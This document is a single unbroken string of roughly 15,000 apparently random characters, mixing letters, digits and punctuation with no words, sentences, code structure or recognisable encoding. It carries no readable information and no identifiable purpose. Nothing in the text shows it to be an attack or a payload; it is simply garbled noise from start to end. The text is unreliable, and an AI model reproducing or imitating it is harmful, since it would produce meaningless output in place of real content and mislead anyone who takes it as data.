iu%|9wx+]h0%EBEE;Jwi({{-&rrCzhYoOO)I:y4~rqy5LFh:t}f0I-yeeh|/oIyN;odICW{hf;s]]}no{-D-A@Ip~IU}V+eNNq&i{(ye)EFUB|hD7{SqqDX~DBoQQ{R|+C1{Rx22oriS@Vd&fuU0|pR@71NN~BCS;)f99w00_I-p~~1nwTu}~rrky~RIuIF^SEnKOTtLByIN;B4:_:VqUp5:kE:hdu~eOQo;]~V|kp9uY@;~hfo;&&]1p1UUhdfArI7BY^F&:A-]k^F1|7B&Q|E7U^RT4_&11tt{WFX(-oU~%nqO}pfp2Vq)w(rddDO^fQ^QTQV/y2/]R)X_:AXFfpy]yoL;XJR}t@)nDA/@Lq7oiLwrQA0]ezF6&/zzBDrAey]hwAye]N)42X-r/D{/Q&kexx/Vp-LFoWItK+-6%Jy)u|0WEOiprW]knO6;z-+uSxCu9h|E9R-i-SEVIF-yr+xhr@puER{:pDn%hp{fWk}OJ1hrJo)D~xTDoOq+iDW(o]xENkxFx}zCI~7WfOA6fk}5&~ei}1RDu~:SoI5iI]XdFrE;I0q+i2~rIh1w0-@}5dyp-EJ9IeUhCsX{)INu:Eyy@^Iop|xT|-O|x+OS_I1k0f]FYyOS20ziSVnDDTNo%pEikzxn42&T(4Qp]zN0EWE(nxuEysqf|ioA_n%Lo6SSVEBz}txJBdVpAtT16iT9Vi^4kyEWKtkAEC4IrrC(dp7u_y_}JhYruoE^Ne%50BTR]J;LUOSX7rY0Crk)]d}S)dUdO5SY5n+rpA;QtT%xI(9sRx2requ97NIn0t:005/|1]y]rnr2X%1}X&9iynT|LU(oQQB-X:R:ppArkwQX(EEy2SYwK99euC(-9Rk;LkWVToEuB9CxyL6phD6iEro]Fxr]^VRC/:^uIJ7wDRh@4WVEYB|y%^x+^LErEKxIppoDWrBykuVtBeRr0Ahh64yDudS7^WyVY%Ew-_pO)]7WKhV{WzI4(6@NI6ti]oOpu^|WB~K;ED7f1Fp2_p2uC%JW&+7oD)f1UEEYVdpwoyoET)1ifB1OYrfr}pII;k}J)BWpr+{60:f07]zF^-X/9ry^:1^s6-IryfxxkIuDSJVBIIAIYEW+hTS|VX+SzB{Rpi0}U-WBKNz}:DpzJ:hD|tzIJIexf+@Sd5t)^%|9^w6uIeeWr10S&uyXXW+2N~@dsNUL(sXf+zfuD|qIU2}4y;d1+^6LJT@5L;Qo{]y7-:~wDW9;14ttLY(uB|xuf(&t&7FCADryVyuK%O_rQSXpIU/]D;BLU6%Lxfp|FOWf5iDLFu)N:rfFi19{S9xs+6|Jx&kDrukot0z}I(Ie^-yTS|9OIe1~LteKYKr7F6RuLpk6ThhhyRhBIpL-KurOywuB9B6rx1YoINNp+yAAV+kz+JOw}d1kwunD}VFL|tW&/oKhN)x:SIf7(kydp+iu_K)A(fsI9+1o++]R|x^IK]r9ILRh;y;U:~J/00fr}e|&yh(_9OBt9E9iS|(KISiBwYES94E6J(2KkIq1::TheS(re~Dp+iOJpT-koWy]Re+}JC0FB0xqqx5rFpz%]+V^pNSu&9B]tL;L@k6N0]L~I6xs~prrrJos]@L}QssVXNn:95iQn+u5&nu~-E95i(/^tEL4o;Oyf1q4tIVo(T%9OfQ%qB}eu_:57_4fssXf:otnsXYpW1d2YLAUe{LOBzEW4V]S2+0LRxhruY4zsD0-Aqk95VYC]%@OECu^L~+VVyW|&px]]Qxu@xxONhWiIWVDk/{Lqz0yJCY0UsQ~oy+xzzz^KWOE|T}Rrw}orr]irWB;iOWux-IpR0NIE~i&%FIp~or9&(p:]1):UwBYK(h;wJXyCBTwzziuuT(op|B-L:BLh0N4^XyS95y~U5@JO{nLR_FfLnr]x||QKB02Bn2CNEq/ReS(pq_4W;@@+-FE56EA_BpKThE;BqtV1kd7TzEDkoy-^EEq)Qfwk(wD@Ipo%2Bt69~e~pBB:yw@+1%y9IqOK1X4ErQ&)hktt9N5E1yoX6D0B|An;9xw1_|q})@:+Ou2|VFC~7(nxC|pF1sNtstskq:wW(~:JJt;T2y2-;}|2/dOS}ouECIKxV~p;;F&ph7/BEr]0_)Vuuh4s/WVAz9)5:Q%Xnfr)-{1XUk+09u_OrtI+hCY]/BpRSd)rR9p;Q{SR-9o(drE]k7oNpL6A^4z]n_UEYthL{qh7{s]x+|zUhkwp~UeU%w6rsCp6E_ErAOrr}5ru6xsx6}pxSeCr:LrA&NpwwLir|4iN|Dru]DANS)VAAowACtsNA{IuVnEr0xrNO}CU}Lkf9sTEEhIEAh@f]@TNoWCwsVIARzDu]k&ws(q+O;Bf+e0U^DVUXQruoTCEw02f+7CN^Ns~o4qUKI0iJy}N%drEuCpr&k2u}OIERTTr4ppBp)Ddrdpf4}Rd)Jwr^;IrWr2Yy]S|z7^|k|u/4wFEV:N+0TIAR;iNR(]ru1)h&qKWi4DLRY}f69nO^_ASAwCQk4tDq/pOR^)UT}oB~Y^-VR)y&4(Rks0qAxof0r4h-2Q}&X6oA1BNDrXox%oJ@@Sh}/1+-:xY9LCh2XJJ&X6IsxKrA:)E]OfQko;y0W6SresQ2sn~^k%:k{2JrW)rsrsN9rOIRLyI6EY{sruN9{Nq@E;SCWkW2E}-rqKBrS9IWurODB/-WxRL]~-0xq9rTN;AIEXEpFn-ru2q9ynQTyhOWoQ0W]hOo]:+WQpDDR7oEAr{6~VLC-/ho+FqBqsu]fExW~KWT)@D9~yns~}LrI4^WNF]pQqRqYN+k)QEeQ&(AA2(hy~2FN4p9zxw9rkyEuU^Ty~kO]}]hrK+KEwDkfu|QuO+4~iWTBx_uI1XCI:dCxk+trB;hSAh)fuX-N)CrY9N|kB9Vrr:hU~i|r&1SNN1}IL5:E&@Xy-s;yQnAAKsLU7h2hFweB-0QWU00yAr1yAxI;z}w]r%nzATSUr^Wh7QCIf+irr}y-_+4BfwxA_hWhI:F6V_Rf_o&i&oN;z:ef%wK()9(IY-VERQ%UQ%edtC:qXon(wN0r)xrW4Ru+w/F]%y;I70dhD/)AwQ~(htnyTyx~RNSNRy;ruy)uR+~EkuKp6eIUSLdru:sx;:+r9&+yy1upSRLxuX-^udf|/pVr|NqErpC)s~hSIu%kDN2_0iUOCuxrhSN_ru]%6+Bi9f&9]US12f]^Irf4n2&Lq+OIS2^h6ErWhA0tOVzuEwqR2whDur4QrSJ&AU-N^EutDrTOhr61Uk}@D)TI]hS-Rz5z}]zIihpVK;1h}dSinO9xWqzFVYf:~h%Q0kW)~zo|Dh%t|d1_@6fsk9yA2&Q]uqAQnt&pRqF{hr%O46eB]9dRO&6X:tW2uh1Bu9r+p7knUIzKWODJs6Yx@62sn)7Bxep7]OI4SYRRq6}wp7)^o6Tp07_W9^)oo7LuO-ifkrB1rxxEw-p12B:E+7DTTYQ|~(t)uyLBTy{hxx~IsrRU&/RWDQJJN(Dk5W+L7Or5^dx+nSr9F^rRiDWoFns+9fO]:N+DY%W]&-9y(ErBUrwY;ITBrx&IIEUr|L~rQfn}B~D{e:UwfVVBtkU16iAfu(xUUu0Sry-izO4(VLI}X-4qChn]YN0:_zqSiDIuXqAh/QwSY-WB(BpU6SINe6SW}K&Y-FSL}zdxsDT^/;2py^:RE6IyrpryIrzE(Lr;&Q41BrJBV@2^Xd+V1UOCd+OCAFd@UBdk5NRJdoA@hS~T{hn-+}A{9+9{]+E{R;hOT~|W}6^s6+O5pJ+Y5:kXWJn(WFxTKfO2d6^Lxyrr:Eud)B9@y@diIx-R~K:IIi@E6-Eyf{/Qxh2Ep]tLW4zkq2dqY/BBTE+WWr)(W;DB+CBuRqprw@7pw)-:;56uTB)B0(-O0|^V)Jnr9EJru;5L}_pSSX(^)QzhkQ)hk~7zuNB(w-JrEdIrEChy9d0W9AXxerEqzwhkfw(k(fLy;VOW^%+u&^+:JiKx4EXxJYFVJECuW7+Vi7RVEIfpqI@p;)/B@)Ly~VRf^Yu+OU1Yxp+U2J{I^+:E]&drxinitXUJsN^S1iCEkzUrrC;LJeC])/zdLx1J)LLiLIVrE:tEFxeu:^Rfe7wpW}7~(4-WXX]-U19JFefOXXxd6-r^VRX-&Ey+1J66S2qq{%sOh6~Er5&W)0+YVp(C/q^2+52}J6C;AO/5]qLF@YDI]^eSSr0{r7t5h7){WJ~])XAzKrE:D9TowWx/]y~A)Wi]1k{]6_JJW5oi+-5WRC-|hxz6ULCrrrRCrWSLwL0:|W5k+N]xAu}k2Ls6dr):nyRSW+;1-(XNouBA)+W&zwkK0~BuI;Ent+At1fAO^DBtDAFnr~4s2+^L@wn5zfe41DVCC2U4d:V;Tw4DOUnyBUCTsUotS+pFRp6BJEiLWEpK~wphRw49priWprR]D~EJIu5Qo5tCwVJsi_t:0Soot|+9tVDUr_UttOrCI5urDyESrrrADYfUEt-&~kzO9yQTEtNxs5Y@:q(hs)&SUe5pk/@T_^RfUI~5(QksL;SKF6Eus_~pBrhOenwoniqs1{:/:~)K&K+7NQ:/y~25zdsT@}{(-VD6y%)wV%{6%%rI)(};ViUS_r4esEo0A-55NR0N;(rpC^s1N()WOVsEY{ry1fpOT:ow}zsW&Lw~T6OnSo2~t(wUoYpWkLkI-Tty)TW]L~xIk&x~9YnRD{r&4oWQVW]2Tx&iIO02B_iAEd+11{tBYwytfYBpWd))sOtdw~A6eRr%-AIo2YBJLAp1I6I|+5yR7uR]WkxUupr]eBrI)}RW2prrB+LI1V(~9pVqxD)p{oA:uF4L;W]znzuyfBkkeQL~Ek(Bo-rIIfry4-r~{VeQN}u+e@kAN2F(L-VTC{niVuBAf;6OF}N+(tDrYCor-Q:;+F_F{(OT16s]nASE&Y54iNh:D9_:RrJ_A@&d{FDf_TOY{e5@6oryfr6rx;zrwSrTRQqTQxKrx_&]|ERzT]zuiz@-_tKyTn_ALeEiU9/Nx%i(4EnYN]IY7:&DzfzO6QdLk;}d;]-uBYfrs;+p]F~DS~:)tA9-@D(^u)f~k%uhqW+pkB)u]dArN/w6f|2C-|f6E^oy2(s_f0uD^knr@yDCxqz@IsK2NdB)xEhSo(d-Ix0ks@hxwd/WqWuSnWDqO9Jk}rN]R~ArkCXWE;-rrxoweSS-:LxA)|SEB;^Sx_FC/h|tR@}s-RNs&;p5Q;Ceu0u@Iu9@~uu1przR~eXC&ku&dY)dVt{{k0Fyq6h5d0De]kuVd&f&0]sxUI%_:YofOIer:9fi~kWVhYh;rz:06B1&2OoiW6:FW6XJARpC]5sJ+BE]QTy:5651^&0/I60OQ7SFFXif09kNKtO&RyI6Tu45qxxU@t^)KOneu^7%kB}L{yoR~ThnpuVAQW62T-0QBCSyrx%pOpo)Sfk(|+xfsu~uDUNzrw]%]U]/|wrJy+rO(uBqtWD1nDw/2U@YI@uW(;&yCwqJTV;Lp+p{+D6NW@~SI@Ak9SWu4i]t2w@}kw0&O2^wiwsJqw%^ppO:FUVXq/RxSdp9oIr:;06E~pruxs]:oqrxfIhiVF^21&rVIK@CY]QRq0WAq(+|utfRe1yI}0IrrLrrILEozErIC-]Rn()9;n~60Rph7)w%rxfzqdo2kf}/tfRq:wkX1W&/{))_0_RpqIxD|&i0kBR7:00rth)TS;W5nqfN/@f%9/;q/Cz;:6z/2s((woypWe_DoS;rIV@kKptoDE1WFJtEF~d)Yy1T(@YxT-~CYtf0{uINAor9U;;t7@xSqfD5q_rAq2IfRox~%L%-2(9W0A0Us9))%KooTq}B1CO/IIyRDpwd]5I]^nD+y@z6dnr}}AO~;sJ@Uk_/%%{]eu4CVByWF2^)Kye%~hBVY&9+zYhy2;5F4@~u@pAUz]AD~k_E@]s{ef~rE{TRCE-we7}7)pI7I|/EJ^kWxyYqOx/w2WX&2pkor7o14R]s(~QSu6tor~^rFrVrrW@rrx^wF^h(4C^9FB%qNt;}{@4}e6(R5QdIX6C6h}fiFe;@1o1y(SBoL2A]LDo-F]x+epqCk%9sfQo:W%%57)e27r(XJXu1p}UAw~-sBiVsLR6KRoz9LhX]DxVtJx{tLIx~K_L)LW:XLCDx%+:_TzYXF;|U]iE;2NXLu)40enQnR(R0uBhy}4frwAw-Nsi2XI5+TQAn4W;hkN:f](9rx}%roACuU~A1SYIFOY6LsT%2/~QY+S+eFW/9_r]9;XsY}2~r+;]ks{]}5+6)LN}d2D^{T+F({+QXIhz7fh9J^rU0B+/^IV-:@y}WI;sdYR9~;z5-B0tLC-|://21;h|-eKwKeE0k7XfYBuzoEu(yTk+5&QWBuxx6xp2}QzWV]+-6W7O}QC-KI7O%Bq+xeSsKz6oyXrU%ptT{}66V^^Jpq^-_kh|BzrRiprI:Dr0^srD;}LrE}O9oO6J^5D{UQRn_|TL;J4Jzd0Uz-^N;&:QiJzE{o;CC7sDChowC6n;rti5E|r_0xt%sL1_T65Xw_OT%L@doxE/(B+Lh1+KukCBy}wxB{Duuk2p{In0x(;k7t]Op&/oUBk9+hioBz]Tfx4tNhrD-y(|UWS9w6~rIY&)5IS;2q6J(IIw+SVtWSrnrIIt}{%&z]RJV6N+ti6yW0|~O;(;xE:u;9wh0Nwu6(^)E}zDyS&nkWRi5E:hrNApSIOz;V5-Vi(w7BTUt]U0opY]F^T;+p)RxKE_UzBxqon(OLhD@XheL@1_xokTTL2B49p_Vie|yyASXphD-SVyV;}BudpQO7)6{9V~SCRnyT;izI^E01~-B:+yUBB+NpfOzeXT_ykB;)FOS]xDDS&nxwY7W(Lr0-Tw]QI~2502N0@yKQ_/7XuC:yr+r_TdfdiIOOoYw+-Ws@hpIf9N|:Bx916+JhV/Qq5AOqdf~y(h{zrL4Tx&st2Wzyp+-yzrp]rQTp6T@KokthtBSSD-LxFEDp4x)%NANzp{LBpLO6T4i666I55:p6Nwux{op:r7K94rI6trx;N%Vy-DoneToruIBuofy;uYoWpk~uzuDSxCKC9W+7NX5(y{{Ei1K||0tKWwIwIDQNnyWUVQwhIp_12|9~uVJLQ]]WW_A~u}D-:xi]iTQfEf;Ye~DADpqritk||09AqN~I~BBhuq;z~_]BEq]NF-]AVkS}r}fdUi&dJ:+QFhU)2K1Ak]R4}dk|&&CffiJ6VUh:Vu@wzId--5~xJJhzC0B^kd6iC):u|RqEFJU22o0]k^C/Un9k^A:VV&w-EhzWOEIUBJ~~&kKs-AL](tK}VB]X}n+pIp7WqAF_wL}~A{U0}4&299ei7iYXX;kNFDrE9NWiruR+1kwErx{W{S2rp1D&+&0qikq67xBiE@;yN|5(-9TYkWhpy4yKL2rDpD~DpDDs}uWhtC(SB&W_]^:ODrI5uTwyDpF;yoTzqiuC{4oxi:Nz64XtKkWSy}{|i(KB+x4wrC4KVWon|W%4Ir(T]uqr;/rWqzI/11RsN|Dk1(;+DA(&dVIQ%Xi~Br}K;xiiuh%}/fEI(9KI0B(d6w~i9&&kOf-ki%r+EDIR4(~w]](rQdf;i/DBphfxz|BBB|iS0Y66/oQk;6YqqU1hp:Vd6hBVL:uJpNJSShEpkViF}:&||K26J~NfYQkA_^kRiTx11)edXqh+FYd:d}_|~AUi]Cq+-NqdJe}DtkCE&:VuEw%y7C:_IVipIR^XBAF((xUL6nF_zi~pp5hFpqL(]Y(6A}}4Lw^&15X^OhXYXey%&iQn~2xOXDWI%9xXr_1nREEyW-OrEWDIx6yEW_D|x~+uOhINf+kNk]iWrLKx-WTpRLn:]hQwxkrrWuLrT@1rr~+TOWI(T+rz)(ktr/}9II%0VfroKtB]Jd+2eQeU6s--I@FW)kEqEWrW7hI;(||N6EA(IrExWp%rVy0fV-z9qdp^6XfSBe{hz9Ci}7DRSxJ^L-+^Koy;DCI~t]IrtVVKDE;@W+E}FIStfJN|iYzrrI+pIr+iYy^Y7Nx]ORpu+q1pIII;UR7w7-Etix2z]nzTzw9oOxq~pWyxoyxw;LT+rzIui}U^{+&;(YJ-dxStUTOCzF~qWIT5B}T:%Ozo@;0Sy&iJpDN6;(_KTyODXtXAu5Wrq{5L:qYSTLr+pqVK-h24yK+19X~yW{5t:zI_iK6VE:J}rF:yOI5u%Ud@7py_EoRh7yBnC52ihn4s^7NQnO5&/tdC9~9I5Deh{IrrDCyrVSTTrw@rpr;xBrr;/(zrBX:]zrKWIueUU0O|7kr0QeyW];T2~]t/EJ6uyt66kUq69oWo-rurRO]KzOrw~iuhEBK-huz^)uY1T]7UCeE6k5kxpCfCh&@xJ:zYt7~h;Iid6-U^WOTAor-W%]9|qh)B9XAWu;L-6w/E]O{S|UEpO06W|wNdroWSiiuf}uz&DF6SNO5EC9k|^RJdo]Vn-dkL(J4|uXikp|XRDrf]oky7Y(rwe&Vu5O4tiB{BRoAwe_oOi]Szw&DpuL^qWi:BF;iS2rYVynDhBn5K&]6YhRd@Vw-}:weA:A69ETxO)6%L}N0iLFr|xURz+K)fx1I0IRf(oiOR6^Ay5T14qJVo|q6YE-XT22YA46~eV)Tx6%@VorrJAEL9;Uwx/@RL{K}FA(rE4w&u)0Dps&x~r9sC4xon0AS_fzR4;0Q4Js)SU){;TeNYzAArrVuDrpppDryt{W]newEzr5UC-eN+-xLVTrC%0Wp//x]~0VKVB&6EO^T9%x{T&t:DQ{R2rhEzVIrkBWr|(:rru~hJxqVWO7Ix}W)i6;EAI)iWhkVRIxn)(EFXT6+BRx62exAdyidppKz;OohtK}]~){wB:C9}i]6CkFV(IyB%qz0%u4k-pYQ5Fi)^W@ukXS{71r-~yQzh|V5-DpA0BoEtBwq;-duziAuT~n7LOrh]_xLeIXri^u|hx2|qDS1@xJi%7LEtfOd(Bh)]:yNknIJTzIqCL//i]dQ0{2NxIrWf4JWVB+E_t5+wnY:{rzhh2XU}5:~t|@I9_}7kt2YW;BT5(yS--72zF96~I]FE+ROh-NW0AR2uAU)ndkYF~x7k}I]TqY_QoUrp^}R@^R5x+B1FR_Qf1hO2wOWIhzzidDIWxW{u~xrffQ)eXrw-|S5hEry}CrrxEXurwrDrrU&nW^9/2ywBwqp7r|SBeD@L:-X%_R{u;T6tE}V-+d+~-JL}iIuUhtryuXxtxn%Dxup_prqNYCzAFBTuRzpkp@9k6~z{ryWs%NprrkKzBsh(O|if-BB)dW^UUiD~zuC6B+]oRzr6Q-2RD;JAq)~]z^)FTu9NOh)Xk/e/5;-CCzK-yJ&udSdId;ICfeCTiuUwRni(J]JfrkS&VhzuNXyr4&w^pJRnph7wy-ot&0fz]+-6uhOBF5xW|(NCt+F+|~:dSn:dD7W:;nqiEprTq5R0}s;6E}dY:67Ak}IkVy^&XdR:A5RyezfwwUYQxd{S(T+BLxzCe]xVRiD/itIk-ExdFNDft2/uF~i0OWB(2yrEd_rNNs/QEYOKQTNAr;fLLkXL(iU)_{FkIry;rrrrCEr;twprr:pQ)Y&yz}1T}9-F9wxEW)w&r|]DprkyrWEirCxCuVzUe%Y4&oIVI@6d;WVy(h)RBS|BDzkpw1RC+_u7RkNx5oCIxIXppo~)/sCwkU:Iip2RO2@1AEr-(Dp|JpW+qsEr}9E7U}yFu2tC+4ENIszz{rIWBkN]UE~uAAI&_rr{u2yxSiAIREB}+0BwR]%xr]&_ywA(nW]d{^~(+&~@-0UY+C(doAh2J9~nErUhyupOEIdoSp]&pkU]Dry_DVUA~DN]yuNd]D+tpE:Jo2Vy04h9O~~+D~i~p}hDy9q5}&ddRE^;QA6kNhd(ns^;FhUoJ}^)R|:r(^^2QA^2o2Y-AhYWR0Ft-x:RREF:u~2xAIYOhu;)pB^nRBRLW~d(q@C9S2q_E~6uIA:oA^;xW6KKSIrJOr)-]uTQr-^TURDtorrKLO29f2XkQpsN+X{Ez4rEYNu{XO(w{E~{}X-09drf}uEYXN(ui:rhuFu{(prQoT-f~SuQ;}ueDXueFSreQN]Q/(AXRNuRo((4Q{Ep;UyD{-ExERBqDYu6kEy41:U_Fzrtn}]i{nfDk)UDzUItF&rpx;y7;pB4^orxE}rrBtrwk9-wu-rttO;yeQN|0Eu|e&IyRhppIEyu~^Vut]YuB+uB~yUEE0uS|~ASVDNAu/Vy;_f%B4ytyFfEV7N]BV-@&/-~&C-sd_W~(E~q(:+-z+EiexE]WBu-(iAWf&B]tTEkUIf2errE-)xEhzWoNTEBC/y]-4f@C_~W7h-Aeyr-AsELh5-Aq/z]-SE9Ok9/V(ww]O{sekTofTsh;J7@VVTWdA&nd)f^VJT^;KB^&t(ku]Kpk(zTdz+C;q5oi(wq|tIC|z;2rT0RkQoS6(D}uJIo9+fo&Y)Tw)A2YQOAu;Brr]yDudVorp7Ir;k~9NiV6XyC9fAhrr4~r7hirx0DurwrrE+DzIUIruwI^U}nr1Kr)RykI65AI7^uy4fEC47A(AWkyD2@C;p2IWIrIY-oy-)ryq6xxTtwC~dV-Id2-i(SWi:C)h2qypwV7TA6B;J-rE-ruUsnChS9yrp--FVpBeYOBwNi^4qB(6%puuyWwSfEAr6DrwzrAYRp2p5Jw}N42pLUyrq~y+spxY{ISY:V/o+)E4uABSk9IkB&{uETVr]:WC()rUWC;BfTBI7~fr+&p++q}0f{Jxf9(UyhLuyoVEp/{-Io;~I{z-A;{UN6Sx_-BniERSqD}T^D~h2yoST{r4XEL4:fq~NKLi:&nOUFd96kRoUDTkqTo|XxFVSU(u;WI&^-uw4zE}SD{uV+up;UnsCwNBXxfr+d(x(U-u4qDs:{0|)^WnYU@+f(:^TpYrrLW+h|rrrYpW:yV&4L+rtB0~4irIr9Ikn+(ru:Wr(/EryDr94{qrI%oryI-rI]owt/qW0iD69Xp]u&q+0W^zCh~Tr{~4&4LITw0xI&+r:xLrS4Oox-{koIJpLNuo1sh/QDDyqh_LShpRrIw6AR}sxdhhrr/Fz22q^r_/rh;fI6;4I6@k^yFsO+W1+p/S6u;hdIsKrE-C;~xn^I|SBIrRiJ+@UuE7S+r_kL1rqAAp~khBuq9JS9y1p^/hS2e1rL(UriY&(xyE]-Uhf-pC~WhOy|iQp|S^d|W&u2f{-o6Ti]i}EEA26]Xdi]29yJ(;f+i%qnLoAs_siA5fyKwprE7UkD;^]JpTfypAYA7(k651NoYehyFX;C&DrEz}EK2xEU-wEw~s:S&DEwiExTT2WK_N;Dt-]((VS(_OE)5~((}o+f;tx+NA_4&7:+IYrrwYruWTuerNrr5z6zKNWuK@Wr~/X/6pRhrwKrrEyDuIIr7|wIrqyDrnX+JRrp^f725ui6B_D@C7qh-h%T-W^:xuIpr}kwF6:puE%pr6Jr2ytIxipkxpxs&KTJy|RqxuExyhAVyXYs-Ifs7TdB7TSA^6{rxRnTxNf+w7)RrCYD61_-|/0w:Kip^Ct4yNBU-xKVy|J]WR-2rS^|-RfoAxtBUu@-2Ldz_Ji:5E%k-2y)rN:9AiJ-w}_AUxnONRBuOxWRuROIpTeRr}drukJhu|{IusOoSD::]]4rr}5&Eq;J;;:zpR&:OO_|SR6Kikyshif0VW7]uiAh;O4q;-%}]Ve6hUsxdk^Rz}{n+K06d(xi]%/5;:n4/D+%JTJ{}1uD;]JDYzyUErdTORznJw_)~Iy|TS_^Uh^UqTq9@dQhrIeIDTT1F]S20rN|]D9A]EnFSp+CykT/q:B^D+(p4WSo^1eff)eqErIt0teC:|1AQqs+y~@;Kd-korxCxry;0ryk{rNTyrIFrre~FoLfSw{i+|WJAU{-RrhRks/:]Cuq@sEBOr+W(^+e2xeip5)xY9Ezrx]O:DF]S^rW%]+RVDW|q2ESq99sA}WV-^ECfILf}AkoWEW_WDp|y9rzo]r;VwyqBrN+0+qk0r;Iis0]oWoqB{7|TVW1qrO6]^%9/wrrzrNk+)JyLDu+hiA-LSBWYABOirQyrJXoV7{R51LTLtrTREJ]|p+k%Kq09{uk:eDu(}rkkrx{2kk{ELr|+Rrx~o]WIy]s{KFz)Wuz](OkhiiXARxXN/Eo;4q-|^E|hfB]p}]yIK2r0tDA^0+szd:6(+Eu(s]duILOIEx/d(CND6~y:~t;dX6knfTAO6-1:Ry]qudSD5Buu;u@&S66&6EEw+r{):EiEpDEKrOERk-)@k~fRsE;K9x42+64uO0(7kSr~AB_RCfF5+pf}yE(yCDwdCrwIVrr;uDE(Or9tir9(6u{@^EEi&rILyLT_6ux&CLWDUrD-6Dw|1rwz6rh(ADzTrhx]zreNEWp|{T@BerEESWuV&T@NKrx|Kw/uEpNuiOINBUyBussWd;UB5hDR5Onrx)A-iU|B5^p)XeRI):p)Se4&n-Kr|XIJnr17f|2r4_DrTAB|@A12fUJCiy&-oJLyD{SrEOI_hYo}0%p)qC]u0}^+E0}E]kS5]qSyrUSWu_i06X4-4Ys+BksTJzfu@AIuC:pu(A)+RCIN%zziWrASn:Ru9TC]QTypsOW4W~izEIR]W_4;90]VW40]9rIh9B]u9;6N/5zr]RRz-1]iiU:])10Y~Bt;%K)iCudL9q~d(rTqIf1Vp%)kUShO1fC;Q^L;CQuDW-9]1RErE7KVe4KsiI:6k7RdN]Qrpdr56]p&f6iJAJz0r)Qs6|(/}0z&i1ph)eiLi1Dht|KCi1_rprDprrF0rtChLN~-rxA;II5{N9/|~0qw-sKSQt-%r^]k:^7yrrR9U@1yW%+@pft9|A9UpO{1)UOxT]EOpLDCf~zWxsip_W/tY+D9+5TOi%pOrx{@Ak7(xEe2SWiW6]DsrSIOOs6h{ptNru{XWX|hQ-I-9Q+ox906Ey0pKOTLqQI4Lp@Nru{_Ir-^Wkq_}~yA9e4Ox|Tyux~;qwy;5Y{SN+7|i|~_O+u]TVszQq@SDUqrrUpOryNBxY42Ef}AII_VAh{4pN4_]Uh0y}1+U;du)}}+h~oRpysr~iy1CC4^pdIyp]DLry{I+)D&x4T4e/)S)BJyrw(KBL9:w;DUFpKseT{JQ1N4QXNRWy&7hYRJR&fd1ho^%B|&SwrqhU:Y1EV~0:6X7s5/|OV^f(5:z-|&JrkFU4YK^0)9_DrOEp;;htxW1T&@|&x0no(s;9Ioo&7Rx(/{wWwtNrxtErrB6rfwhr]eVw~Bnwp&R+Q^@2iLyFxtwytV7yY20rux5(hOCR|kKIxBxrxz:uAutUSzUC]/J16x;Q;x:/DLJCBIusBO|T;y{KN9Wt^woohu4(h(7DY^TJxJQO7Tyx:U_s99frwIBRQSR_e0CqX{%Uwo}(7fJTn+6(R]:(E;e_eIdBE|~-IiK+BVEe+LpLq{Q9+uX|/Ti6fxQ9U@wn7~7AA_sw%U&yprJBQn@VpuuEpr6tDuEVIu^+D]]@DQ~4I~}eR5&D4U0rDh@DIrq:&hwhh;tVLfA/9ro(T5@I9u1h+rVEXu&A6rdBhXOK}iA1uz&A2;hB1+s^s;:6i]o574-_/KOO/|zOx%|rK|+d^An%k%]s2S6EpzwddudYuueULqEdn@0dU]i))5UQ&eisRu~4rKy:_s56u6Y(r^N+%0eWQs1h/{%;09fV@rWF+t^6:s{JhrE9rr^ODuE+p1J}hr]kDDR{Qr0WpuEkIr0-r^S0xThyT1D-TonTKC7AEx}@4B9}DNwCDFXV})n|I+WTz+|7D1R@r//&|OddDD7rt//1)O7uz0WozhTE+uDh+iIVEu|(s~|f+6O(srDy|z+WONI:erRIO+iAQ76A%O+oqE0{IEE-Q9|}k5Ed^EWA+rU:)F)Vp216p7UTY7&0OD9KfO(;nRL|]7~I6x4hq;wpW0Dp:ERyB@N(xEDtYsDWB@f7Ss6{}ST{Ot%DXrY{uxhyzQr;xCW1dsrtLNY@BDe5BKe;hOykwxrs;Yd+EhrpDU(O{Bdk66WO5EizEo9]]wW(0A1TEVWWhwO-Kk|WrTirhIopIt5qDkUqTnB_UA@CO49^q+o@(dYwyp0~hIu(yk4)E0druxI;2U{1ySe:BDAySV;SI0z5ApX%]Jut:)zpCNS_VqwAA:CDuJz})WxkrL+AtQ{~(F&-f@]@UA6&7+~2;;LCT}pLNy|R;uEK1p-rkk]U2i+-KDo&STDR^VkVpI(CV5R+d2ph~RWFJE:h|:}UFDq^0WN]6;n_Np/dx@1f5nQoQk1fXr{rNtwuIu5pWrR@;n4xI-{E+uweBAupiOoYuWE]6iwEDroQSW|kxt;QI-N-1Y~yk0+Lr|0rrQDk_VdW&Cnxxru~^u~NAIp--EiOWByNrXR|oT4ww};xN;r}}0NDxw%dIIDfkf+r((h-iUorWTiV2~W((V^phhT~_izE5BExRDDK;zzx;+;1yn@WXT&iTTIr1^Wt/i6LkLkzzw4oBBEIixF~pTT)]%]tyyIpxW0SNx;:TTnW}qXxxx5n]yD0;N}D4wCCYfxy^;A/T(0oKKD|pCCXDwk&erWRD(rpSs-u44C2%XNx92JISn;fux40h:uzEzXkEwWh@E-]f9]}~~u]J/;I]EkEOA((iz}sd}h+R_EIw]n6TN~OehXsER~B{(EE::|~EB(IC~Vki&p(-E;r-B0nUf(U^w+Tu}d%f0d9Auq{qqU~-fViRpA^t%fVV&Ddo]UY0(1Bq:qJ0_U&u&&yJ]Jpwdzs}B:F6R9Vxrnh^IzRC_7-KAVViVBdAUp4rpE~2u94]5EJ~7;9XdpxC}hO;LyAV/swuXY}V@{z{Qdd))5oF+{+TT@q-y&EeNFxxfEyy0BWyBAhsr2r4FwxwEEEo-EreJ_DIIr^AwtVYeex{Ioo{Nt{4iutJK)ftxi6O0WEz]rhDowrxw7ptEs0DL-K&BED{^oIn%thwr|:@0SV;;~:h~WB|9D7h@]W7n}uT]EFOO~W:wzr^+79ISoSFi/:uDpxq2]WhurUrDwtteRdIhN_{9WqSz+{D_(LX|%1964+++Lq+xIW0onu5x;upCUf6pX2N;;AopoK|zeww4s_ORK@Ye7p0I^Y-n5|CC0w:we|22sNIN+kpzppKSIDwTNw]{u9DDr;S~&|RdAFz-IOEV-uqEe{9rVEr{AyWYn@pzp@~4X~iiu4ROuy9{OTw&hEKN;--9~J-}Yn^Dwt}p1rEEkXLL(q_SEkT-duq1BJFY-^nuNpVrDpIY@o~A))_{hU5JBiu(r^ud)h9rDIkBrt:-{J|thyXY9]Iynxn}DQLF-kVe+r9&%h&D]UCrOt]ROBXCWUXLS~wh6&yN5:nV9kdLnDTnyx9_E9r]xJIr|AL|r}w-ErIx;kw9LDrr;u~@i:KrzIr%ryQK(EUYQOS2K9Eoo_tBW{A+7kt]}wpx-oD^h%-LWLQYkye)2|C